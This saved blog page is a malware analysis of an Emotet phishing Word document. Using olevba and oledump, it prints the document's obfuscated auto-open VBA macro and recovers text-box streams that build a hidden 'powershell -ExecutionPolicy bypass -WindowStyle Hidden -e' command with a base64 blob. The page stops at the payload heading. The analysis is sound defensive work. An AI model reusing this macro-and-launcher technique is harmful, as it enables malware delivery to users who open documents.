

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://0xdf.gitlab.io/2019/05/21/malware-analysis-unnamed-emotet-doc.html
body_size: 40405
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta name="name" content="Malware Analysis: Unnamed Emotet Doc">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1"><!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Malware Analysis: Unnamed Emotet Doc | 0xdf hacks stuff</title>
<meta name="generator" content="Jekyll v4.3.3" />
<meta property="og:title" content="Malware Analysis: Unnamed Emotet Doc" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="I decided to do some VT roulette and check out some recent phishing docs in VT. I searched for documents with only few (5-12) detections, and the top item was an Emotet word doc. The Emotet group continues to tweak their strategy to avoid AV. In this doc, they use TextBox objects to hold both the base64 encoded PowerShell and the PowerShell command line itself, in a way that actually makes it hard to follow with olevba. I’ll use oledump to show the parts that olevba misses." />
<meta property="og:description" content="I decided to do some VT roulette and check out some recent phishing docs in VT. I searched for documents with only few (5-12) detections, and the top item was an Emotet word doc. The Emotet group continues to tweak their strategy to avoid AV. In this doc, they use TextBox objects to hold both the base64 encoded PowerShell and the PowerShell command line itself, in a way that actually makes it hard to follow with olevba. I’ll use oledump to show the parts that olevba misses." />
<link rel="canonical" href="https://0xdf.gitlab.io/2019/05/21/malware-analysis-unnamed-emotet-doc.html" />
<meta property="og:url" content="https://0xdf.gitlab.io/2019/05/21/malware-analysis-unnamed-emotet-doc.html" />
<meta property="og:site_name" content="0xdf hacks stuff" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2019-05-21T05:44:15+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Malware Analysis: Unnamed Emotet Doc" />
<meta name="twitter:site" content="@0xdf_" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","dateModified":"2019-05-21T05:44:15+00:00","datePublished":"2019-05-21T05:44:15+00:00","description":"I decided to do some VT roulette and check out some recent phishing docs in VT. I searched for documents with only few (5-12) detections, and the top item was an Emotet word doc. The Emotet group continues to tweak their strategy to avoid AV. In this doc, they use TextBox objects to hold both the base64 encoded PowerShell and the PowerShell command line itself, in a way that actually makes it hard to follow with olevba. I’ll use oledump to show the parts that olevba misses.","headline":"Malware Analysis: Unnamed Emotet Doc","mainEntityOfPage":{"@type":"WebPage","@id":"https://0xdf.gitlab.io/2019/05/21/malware-analysis-unnamed-emotet-doc.html"},"url":"https://0xdf.gitlab.io/2019/05/21/malware-analysis-unnamed-emotet-doc.html"}</script>
<!-- End Jekyll SEO tag -->
<link rel="stylesheet" href="/assets/css/bootstrap-toc.min.css">
  <link rel="stylesheet" href="/assets/css/main.css">
  <link rel="stylesheet" href="/assets/css/custom.css"> 
  <link rel="stylesheet" href="/assets/css/buymeacoffee.css">
  
  <link rel="stylesheet" href="/assets/css/syntax.css">
  
<link type="application/atom+xml" rel="alternate" href="https://0xdf.gitlab.io/feed.xml" title="0xdf hacks stuff" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P056MVQVGM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P056MVQVGM');
</script>
<!--<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-120216868-1', 'auto');
ga('send', 'pageview');
</script>-->
  
<link rel="icon" type="image/png" href="/assets/icons/favicon-32x32.png" sizes="32x32" />
  <link rel="icon" type="image/png" href="/assets/icons/favicon-16x16.png" sizes="16x16" />
  
  <link rel="stylesheet" href="/assets/css/links.css">
  
</head>

  <body data-spy="scroll" data-toggle="toc" data-offset="150">
  
<header class="site-header">

  <div class="wrapper"><a class="site-title" rel="author" href="/">0xdf hacks stuff</a><nav class="site-nav">
        <input type="checkbox" id="nav-trigger" class="nav-trigger" />
        <label for="nav-trigger">
          <span class="menu-icon">
            <svg viewBox="0 0 18 15" width="18px" height="15px">
              <path d="M18,1.484c0,0.82-0.665,1.484-1.484,1.484H1.484C0.665,2.969,0,2.304,0,1.484l0,0C0,0.665,0.665,0,1.484,0 h15.032C17.335,0,18,0.665,18,1.484L18,1.484z M18,7.516C18,8.335,17.335,9,16.516,9H1.484C0.665,9,0,8.335,0,7.516l0,0 c0-0.82,0.665-1.484,1.484-1.484h15.032C17.335,6.031,18,6.696,18,7.516L18,7.516z M18,13.516C18,14.335,17.335,15,16.516,15H1.484 C0.665,15,0,14.335,0,13.516l0,0c0-0.82,0.665-1.483,1.484-1.483h15.032C17.335,12.031,18,12.695,18,13.516L18,13.516z"/>
            </svg>
          </span>
        </label>

        <div class="trigger">
            <a class="page-link-site" href="/">Home</a>
<a class="page-link-site" href="/about">About Me</a><a class="page-link-site" href="/tags">Tags</a><a class="page-link-site" href="/cheatsheets/">Cheatsheets</a><a class="page-link-site bmc" href="https://youtube.com/@0xdf"><img src="/icons/youtube.png" class="svg-icon" alt="" />YouTube</a>
          <a class="page-link-site bmc" href="https://gitlab.com/0xdf/ctfscripts"><img src="/icons/gitlab.png" class="svg-icon" alt="" />Gitlab</a><a class="page-link-site bmc" href="/feed.xml"><img src="/icons/rss.png" class="svg-icon" alt="" /><span>feed</span></a><a class="page-link-site bmc" target="_blank"
href="https://www.buymeacoffee.com/0xdf"><img src="https://cdn.buymeacoffee.com/buttons/bmc-new-btn-logo.svg" alt="Buy me a coffee" style="-webkit-filter: drop-shadow(0px 0px 2px white); filter: drop-shadow(0px 0px 2px white);"></a>
        </div>
      </nav></div>
</header>
<main class="page-content" aria-label="Content">
      <div class="wrapper">
        <article class="post h-entry" itemscope itemtype="http://schema.org/BlogPosting">

  <header class="post-header">
    <h1 class="post-title p-name" itemprop="name headline" data-toc-skip>Malware Analysis: Unnamed Emotet Doc</h1>
    <p class="post-meta">

<span class="tag-list"><a href="/tags#malware" class="post-tag">malware</a> <a href="/tags#emotet" class="post-tag">emotet</a> <a href="/tags#olevba" class="post-tag">olevba</a> <a href="/tags#oledump" class="post-tag">oledump</a> <a href="/tags#powershell" class="post-tag">powershell</a> <a href="/tags#virustotal" class="post-tag">virustotal</a> <a href="/tags#cyberchef" class="post-tag">cyberchef</a> <a href="/tags#urlscan" class="post-tag">urlscan</a> </span><br/><br/>


<time class="dt-published" datetime="2019-05-21T05:44:15+00:00" itemprop="datePublished">May 21, 2019
    </time>
</p>

  </header>

  <div class="post-content e-content" itemprop="articleBody">
    <div class="row">
      <div class="col-sm-3">
        <div class="sticky-top">
          <ul class="nav navbar-nav"><li><a href="/2019/05/21/malware-analysis-unnamed-emotet-doc.html" style="color: #e6e6e6;">Emotet Doc</a>
                <nav id="toc" data-toggle="toc"></nav></li><li><a href="/2019/05/22/emotet-pivot.html" style="color: #e6e6e6;">Pivoting</a></li>
          </ul>
        </div>
      </div>
      <div class="col-sm-9" id="postBody">
        <p><img src="https://0xdfimages.gitlab.io/img/emotet-20190521-cover.png" alt="Emotet 20190521 Cover image" style="float: right;margin-right:50px; margin-left:50px; width:120px; height:120px;" /> I decided to do some VT roulette and check out some recent phishing docs in VT. I searched for documents with only few (5-12) detections, and the top item was an Emotet word doc. The Emotet group continues to tweak their strategy to avoid AV. In this doc, they use TextBox objects to hold both the base64 encoded PowerShell and the PowerShell command line itself, in a way that actually makes it hard to follow with olevba. I’ll use oledump to show the parts that olevba misses.</p>

<h2 id="metadata">Metadata</h2>

<h3 id="file-info">File Info</h3>

<table>
  <tbody>
    <tr>
      <td>Original Filename</td>
      <td>unknown</td>
    </tr>
    <tr>
      <td>File Type</td>
      <td>MS Word Document, .doc</td>
    </tr>
    <tr>
      <td>File Creation</td>
      <td>2019-05-20 08:57:00</td>
    </tr>
    <tr>
      <td>File Last Saved</td>
      <td>2019-05-20 08:57:00</td>
    </tr>
    <tr>
      <td>sha256</td>
      <td>cdc216f48ec57a6c822139b6534330e8feea8b7bc83ad85614fa52ca372413c2</td>
    </tr>
    <tr>
      <td>VT Link</td>
      <td><a href="https://www.virustotal.com/gui/file/cdc216f48ec57a6c822139b6534330e8feea8b7bc83ad85614fa52ca372413c2/">https://www.virustotal.com/gui/file/cdc216f48ec57a6c822139b6534330e8feea8b7bc83ad85614fa52ca372413c2/</a></td>
    </tr>
  </tbody>
</table>

<h3 id="vt-information">VT Information</h3>

<h4 id="submissions">Submissions</h4>

<p>The document was first uploaded at 9:36:34 on 20 May 2019, just over an hour and a half after it’s creation date. It was submitted four times over eight hours, but three different submitters in three countries.</p>

<h4 id="detections">Detections</h4>

<p>On initial submission, only nine of 60 AV’s detected this document as malicious:</p>

<p><img src="https://0xdfimages.gitlab.io/img/1558417919490.png" alt="1558417919490" /></p>

<h2 id="document">Document</h2>

<h3 id="olevba">olevba</h3>

<h4 id="dump">Dump</h4>

<p>I’ll start with <code class="language-plaintext highlighter-rouge">olevba</code> to dump the VBA macros. I’ll notice that there’s two macros streams that it believes are empty:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">$ </span>olevba cdc216f48ec57a6c822139b6534330e8feea8b7bc83ad85614fa52ca372413c2
<span class="go">olevba 0.54.1 on Python 2.7.15 - http://decalage.info/python/oletools
===============================================================================
FILE: cdc216f48ec57a6c822139b6534330e8feea8b7bc83ad85614fa52ca372413c2
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO O3_4045.cls
in file: cdc216f48ec57a6c822139b6534330e8feea8b7bc83ad85614fa52ca372413c2 - OLE stream: u'Macros/VBA/O3_4045'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO H94470.vba
in file: cdc216f48ec57a6c822139b6534330e8feea8b7bc83ad85614fa52ca372413c2 - OLE stream: u'Macros/VBA/H94470'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub _
autoopen( _
)
   Dim d587624()
      ReDim d587624(5)
      d587624(0) = "206424235" + "276145942"
      d587624(1) = "270724748" + "644364997"
      d587624(2) = "998293622" + "775162821"
      d587624(3) = "419305928" + "165281006"
      d587624(4) = "645391534" + "663351253"
H719_241
   Dim a566_28()
      ReDim a566_28(5)
      a566_28(0) = "892355821" + "126824804"
      a566_28(1) = "12521960" + "228692477"
      a566_28(2) = "455213603" + "397088026"
      a566_28(3) = "94846704" + "5941859"
      a566_28(4) = "245411699" + "225236639"
End Sub
Sub H719_241()
   Dim X690083()
      ReDim X690083(5)
      X690083(0) = "935402011" + "7445275"
      X690083(1) = "1298829" + "594659946"
      X690083(2) = "479032764" + "9024263"
      X690083(3) = "815473014" + "252858305"
      X690083(4) = "180358411" + "452096720"
Set S19851 = GetObject(CStr("Winmgmts:Win32_ProcesSstartup"))
   Dim v47952()
      ReDim v47952(5)
      v47952(0) = "434953678" + "355235224"
      v47952(1) = "433715375" + "302757908"
      v47952(2) = "6807223" + "303678071"
      v47952(3) = "513990890" + "721825129"
      v47952(4) = "408871251" + "540064544"
S19851. _
ShowWindow = vbFalse - vbFalse
   Dim Q5954219()
      ReDim Q5954219(5)
      Q5954219(0) = "273197614" + "108278373"
      Q5954219(1) = "59680272" + "206794860"
      Q5954219(2) = "596328425" + "957730347"
      Q5954219(3) = "75404614" + "406869143"
      Q5954219(4) = "580567595" + "143116109"
Set A165533 = GetObject(CStr("Winmgmts:Win32_ProcesS"))
   Dim A658103()
      ReDim A658103(5)
      A658103(0) = "137479618" + "926490507"
      A658103(1) = "309241433" + "916751420"
      A658103(2) = "272206738" + "422731081"
      A658103(3) = "714085446" + "650175884"
      A658103(4) = "78890792" + "916197776"
A165533.Create J5438330 + "po" + a426725 + O3_4045.R1136_ + O3_4045.s250__65 + r55104, d10_94, S19851, N50607
   Dim r3891144()
      ReDim r3891144(5)
      r3891144(0) = "869990301" + "602729851"
      r3891144(1) = "6485658" + "501545638"
      r3891144(2) = "102647218" + "600955191"
      r3891144(3) = "842200192" + "762280068"
      r3891144(4) = "31891335" + "242008746"
End Sub

-------------------------------------------------------------------------------
VBA MACRO W85356.vba
in file: cdc216f48ec57a6c822139b6534330e8feea8b7bc83ad85614fa52ca372413c2 - OLE stream: u'Macros/VBA/W85356'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |autoopen            |Runs when the Word document is opened        |
|Suspicious|ShowWindow          |May hide the application                     |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|Hex String| d$#                |20642423                                     |
|Hex String|f3Q%                |66335125                                     |
|Hex String|"R6c                |22523663                                     |
|Hex String|%(X0                |25285830                                     |
|Hex String|CISg                |43495367                                     |
|Hex String|5R5"                |35523522                                     |
|Hex String|Yc(B                |59632842                                     |
+----------+--------------------+---------------------------------------------+
</span></code></pre></div></div>

<h4 id="analysis">Analysis</h4>

<p>The output show three files. I’ll start with the obvious one, which shows an <code class="language-plaintext highlighter-rouge">autoopen</code> sub. There’s some obfuscation that comes from declaring never used dims and values. I’ll clear that out, leaving:</p>

<div class="language-vb highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">Sub</span> <span class="nf">autoopen</span><span class="p">()</span>
    <span class="n">H719_241</span>
<span class="k">End</span> <span class="k">Sub</span>

<span class="k">Sub</span> <span class="nf">H719_241</span><span class="p">()</span>
    <span class="k">Set</span> <span class="n">S19851</span> <span class="o">=</span> <span class="n">GetObject</span><span class="p">(</span><span class="k">CStr</span><span class="p">(</span><span class="s">"Winmgmts:Win32_ProcesSstartup"</span><span class="p">))</span>
    <span class="n">S19851</span><span class="p">.</span><span class="n">ShowWindow</span> <span class="o">=</span> <span class="n">vbFalse</span> <span class="o">-</span> <span class="n">vbFalse</span>
    <span class="k">Set</span> <span class="n">A165533</span> <span class="o">=</span> <span class="n">GetObject</span><span class="p">(</span><span class="k">CStr</span><span class="p">(</span><span class="s">"Winmgmts:Win32_ProcesS"</span><span class="p">))</span>
    <span class="n">A165533</span><span class="p">.</span><span class="n">Create</span> <span class="n">J5438330</span> <span class="o">+</span> <span class="s">"po"</span> <span class="o">+</span> <span class="n">a426725</span> <span class="o">+</span> <span class="n">O3_4045</span><span class="p">.</span><span class="n">R1136_</span> <span class="o">+</span> <span class="n">O3_4045</span><span class="p">.</span><span class="n">s250__65</span> <span class="o">+</span> <span class="n">r55104</span><span class="p">,</span> <span class="n">d10_94</span><span class="p">,</span> <span class="n">S19851</span><span class="p">,</span> <span class="n">N50607</span>
<span class="k">End</span> <span class="k">Sub</span>
</code></pre></div></div>

<p>This code creates an instance of the WMI class <code class="language-plaintext highlighter-rouge">Winmgmts:Win32_ProcessStartUp</code> and sets the <code class="language-plaintext highlighter-rouge">ShowWindow</code> value to 0 (false). Then it uses the <code class="language-plaintext highlighter-rouge">Create</code> method from the <code class="language-plaintext highlighter-rouge">Winmgmts:Win32_Process</code> class to start a process. But what is that process?</p>

<p>The <code class="language-plaintext highlighter-rouge">create</code> method takes the following arguments according <a href="https://docs.microsoft.com/en-us/windows/desktop/cimwin32prov/create-method-in-class-win32-process">to Microsoft documentation</a>:</p>

<div class="language-vb highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">uint32</span> <span class="n">Create</span><span class="p">(</span>
  <span class="err">[</span><span class="n">in</span><span class="err">]</span>  <span class="n">string</span>               <span class="n">CommandLine</span><span class="p">,</span>
  <span class="err">[</span><span class="n">in</span><span class="err">]</span>  <span class="n">string</span>               <span class="n">CurrentDirectory</span><span class="p">,</span>
  <span class="err">[</span><span class="n">in</span><span class="err">]</span>  <span class="n">Win32_ProcessStartup</span> <span class="n">ProcessStartupInformation</span><span class="p">,</span>
  <span class="err">[</span><span class="n">out</span><span class="err">]</span> <span class="n">uint32</span>               <span class="n">ProcessId</span>
<span class="p">)</span><span class="err">;</span>
</code></pre></div></div>

<p>The code defines those arguments as:</p>

<div class="language-vb highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">J5438330</span> <span class="o">+</span> <span class="s">"po"</span> <span class="o">+</span> <span class="n">a426725</span> <span class="o">+</span> <span class="n">O3_4045</span><span class="p">.</span><span class="n">R1136_</span> <span class="o">+</span> <span class="n">O3_4045</span><span class="p">.</span><span class="n">s250__65</span> <span class="o">+</span> <span class="n">r55104</span><span class="p">,</span> <span class="n">d10_94</span><span class="p">,</span> <span class="n">S19851</span><span class="p">,</span> <span class="n">N50607</span>
</code></pre></div></div>

<p>Most of those variables are undefined. Removing those leaves:</p>

<div class="language-vb highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="s">"po"</span> <span class="o">+</span> <span class="n">O3_4045</span><span class="p">.</span><span class="n">R1136_</span> <span class="o">+</span> <span class="n">O3_4045</span><span class="p">.</span><span class="n">s250__65</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="n">S19851</span><span class="p">,</span> <span class="mi">0</span>
</code></pre></div></div>

<p>I can now see the current directory and the output PID are null, and the <code class="language-plaintext highlighter-rouge">ProcessStartupInformation</code> is the object defined earlier to be hidden. That leaves only the Command Line.</p>

<p><code class="language-plaintext highlighter-rouge">O3_4045</code> is a visual basic class, one that <code class="language-plaintext highlighter-rouge">olevba</code> shows it as empty:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>VBA MACRO O3_4045.cls
in file: cdc216f48ec57a6c822139b6534330e8feea8b7bc83ad85614fa52ca372413c2 - OLE stream: u'Macros/VBA/O3_4045'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
</code></pre></div></div>

<h3 id="oledump">oledump</h3>

<h4 id="show-o3_4045cls">Show O3_4045.cls</h4>

<p>The class is not actually empty, it just doesn’t run anything, so <code class="language-plaintext highlighter-rouge">olevba</code> doesn’t show anything. It does set Attributes. If I use a different tool, <code class="language-plaintext highlighter-rouge">oledump</code> <a href="https://blog.didierstevens.com/programs/oledump-py/">from Didier Stevens</a>, I can see the code. I’ll run it first with no additional switches to see all the streams:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">$ </span>oledump.py cdc216f48ec57a6c822139b6534330e8feea8b7bc83ad85614fa52ca372413c2
<span class="go">  1:       114 '\x01CompObj'
  2:       336 '\x05DocumentSummaryInformation'
  3:       472 '\x05SummaryInformation'
  4:      7716 '1Table'
  5:     66441 'Data'
  6:       500 'Macros/PROJECT'
  7:        68 'Macros/PROJECTwm'
  8: M    5164 'Macros/VBA/H94470'
  9: m    1434 'Macros/VBA/O3_4045'
 10: m     674 'Macros/VBA/W85356'
 11:      5126 'Macros/VBA/_VBA_PROJECT'
 12:      8482 'Macros/VBA/__SRP_0'
 13:       228 'Macros/VBA/__SRP_1'
 14:       144 'Macros/VBA/__SRP_4'
 15:       492 'Macros/VBA/__SRP_5'
 16:       807 'Macros/VBA/dir'
 17:       116 'ObjectPool/_1619858587/\x01CompObj'
 18:        20 'ObjectPool/_1619858587/\x03OCXNAME'
 19:         6 'ObjectPool/_1619858587/\x03ObjInfo'
 20:      2116 'ObjectPool/_1619858587/contents'
 21:       116 'ObjectPool/_1619858588/\x01CompObj'
 22:        20 'ObjectPool/_1619858588/\x03OCXNAME'
 23:         6 'ObjectPool/_1619858588/\x03ObjInfo'
 24:       452 'ObjectPool/_1619858588/\x03PRINT'
 25:       124 'ObjectPool/_1619858588/contents'
 26:      4096 'WordDocument'
</span></code></pre></div></div>

<p>Now I’ll select stream 9 with <code class="language-plaintext highlighter-rouge">-s 9</code> and give it <code class="language-plaintext highlighter-rouge">-v</code> for vba code:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">$ </span>oledump.py <span class="nt">-s</span> 9 <span class="nt">-v</span> cdc216f48ec57a6c822139b6534330e8feea8b7bc83ad85614fa52ca372413c2
<span class="go">Attribute VB_Name = "O3_4045"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Attribute VB_Control = "s250__65, 0, 0, MSForms, TextBox"
Attribute VB_Control = "R1136_, 1, 1, MSForms, TextBox"
</span></code></pre></div></div>

<p>In the last two lines, it associates two text boxes with variable names. <a href="https://github.com/rubberduck-vba/Rubberduck/issues/1230">This GitHub page</a> explains what the five values are:</p>

<blockquote>
  <p>The <code class="language-plaintext highlighter-rouge">Attribute VB_Control</code> attribute has 5 values defined in the string, separated by commas.</p>

  <ul>
    <li>Value1 = Name of the control</li>
    <li>Value 2 = Shape.ID - 1024 of the control (stays constant across  saves, increments with every new control, seed doesn’t reset on control  removal, so not necessarily adjacent values.</li>
    <li>Value 3 = I think, the most recently selected item is given an index  of 0, and all other controls get an incrementing number. This value can  and does change across saves. In some instances, the index starts at a  higher number than 0, but the index numbers are always adjacent. The  attributes are listed in the module, in the order of this index value,  but as the index value changes, the order of the control attributes  changes.</li>
    <li>Value 4 - Name of the Contol’s parent Library</li>
    <li>Value 5 - Name of the Control</li>
  </ul>
</blockquote>

<h4 id="text-box-objects">Text Box Objects</h4>

<p>I’ll also notice streams 17-20 and 21-25:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="go"> 17:       116 'ObjectPool/_1619858587/\x01CompObj'
 18:        20 'ObjectPool/_1619858587/\x03OCXNAME'
 19:         6 'ObjectPool/_1619858587/\x03ObjInfo'
 20:      2116 'ObjectPool/_1619858587/contents'
 21:       116 'ObjectPool/_1619858588/\x01CompObj'
 22:        20 'ObjectPool/_1619858588/\x03OCXNAME'
 23:         6 'ObjectPool/_1619858588/\x03ObjInfo'
 24:       452 'ObjectPool/_1619858588/\x03PRINT'
 25:       124 'ObjectPool/_1619858588/contents'
</span></code></pre></div></div>

<p>It looks like these two sets of streams represent objects. I can see from 17 that its a <code class="language-plaintext highlighter-rouge">Forms.TextBox.1</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">$ </span>oledump.py <span class="nt">-s</span> 17 cdc216f48ec57a6c822139b6534330e8feea8b7bc83ad85614fa52ca372413c2
<span class="go">00000000: 01 00 FE FF 03 0A 00 00  FF FF FF FF 10 1D D2 8B  ................
00000010: 42 EC CE 11 9E 0D 00 AA  00 60 02 F3 1C 00 00 00  B........`......
00000020: 4D 69 63 72 6F 73 6F 66  74 20 46 6F 72 6D 73 20  Microsoft Forms 
00000030: 32 2E 30 20 54 65 78 74  42 6F 78 00 10 00 00 00  2.0 TextBox.....
00000040: 45 6D 62 65 64 64 65 64  20 4F 62 6A 65 63 74 00  Embedded Object.
00000050: 10 00 00 00 46 6F 72 6D  73 2E 54 65 78 74 42 6F  ....Forms.TextBo
00000060: 78 2E 31 00 F4 39 B2 71  00 00 00 00 00 00 00 00  x.1..9.q........
00000070: 00 00 00 00                          
</span></code></pre></div></div>

<p>Stream 18 is called the name, and it shows me <code class="language-plaintext highlighter-rouge">s250__65</code>, which matches one of the Attributes from the VBA code. Stream 19 doesn’t show much. Steam 20 is the contents, which is a big base64 string:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">$ </span>oledump.py <span class="nt">-s</span> 20 cdc216f48ec57a6c822139b6534330e8feea8b7bc83ad85614fa52ca372413c2 | <span class="nb">head</span>
<span class="go">00000000: 00 02 24 08 01 01 40 80  00 00 00 00 1B 48 80 2C  ..$...@......H.,
00000010: 0C 08 00 80 1A 00 00 00  23 00 00 00 4A 41 42 55  ........#...JABU
00000020: 41 44 63 41 58 77 41 32  41 44 51 41 4E 51 41 7A  ADcAXwA2ADQANQAz
00000030: 41 44 4D 41 50 51 41 6E  41 47 4D 41 58 77 41 33  ADMAPQAnAGMAXwA3
00000040: 41 44 51 41 4E 51 41 33  41 44 63 41 4A 77 41 37  ADQANQA3ADcAJwA7
00000050: 41 43 51 41 54 67 41 7A  41 44 6B 41 4E 51 42 66  ACQATgAzADkANQBf
00000060: 41 46 38 41 4E 67 41 31  41 43 41 41 50 51 41 67  AF8ANgA1ACAAPQAg
00000070: 41 43 63 41 4D 67 41 30  41 43 63 41 4F 77 41 6B  ACcAMgA0ACcAOwAk
00000080: 41 47 34 41 4D 41 41 79  41 44 49 41 58 77 41 30  AG4AMAAyADIAXwA0
00000090: 41 44 45 41 50 51 41 6E  41 47 4D 41 4D 77 41 30  ADEAPQAnAGMAMwA0
...[snip]...
</span></code></pre></div></div>

<p>I can see the same in streams 21-25, with a name of <code class="language-plaintext highlighter-rouge">R1136_</code> and contents:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">$ </span>oledump.py <span class="nt">-s</span> 25 cdc216f48ec57a6c822139b6534330e8feea8b7bc83ad85614fa52ca372413c2 
<span class="go">00000000: 00 02 5C 00 01 01 40 80  00 00 00 00 1B 48 80 2C  ..\...@......H.,
00000010: 43 00 00 80 1A 00 00 00  23 00 00 00 77 65 72 73  C.......#...wers
00000020: 68 65 6C 6C 20 2D 45 78  65 63 75 74 69 6F 6E 50  hell -ExecutionP
00000030: 6F 6C 69 63 79 20 62 79  70 61 73 73 20 2D 57 69  olicy bypass -Wi
00000040: 6E 64 6F 77 53 74 79 6C  65 20 48 69 64 64 65 6E  ndowStyle Hidden
00000050: 20 2D 6E 6F 70 72 6F 66  69 6C 65 20 2D 65 20 54   -noprofile -e T
00000060: 00 02 18 00 35 00 00 00  07 00 00 80 E1 00 00 00  ....5...........
00000070: 00 02 00 00 43 61 6C 69  62 72 69 0A              ....Calibri.
</span></code></pre></div></div>

<p>Now it all comes together.</p>

<div class="language-powershell highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="s2">"po"</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="s2">"wershell -ExecutionPolicy bypass -WindowStyle Hidden -noprofile -e "</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="s2">"JABUADcAX...[snip]...JwA="</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w"> </span><span class="n">Winmgmts:Win32_ProcesSstartup.ShowWindow</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span><span class="w">
</span></code></pre></div></div>

<h2 id="powershell-payload">PowerShell Payload</h2>

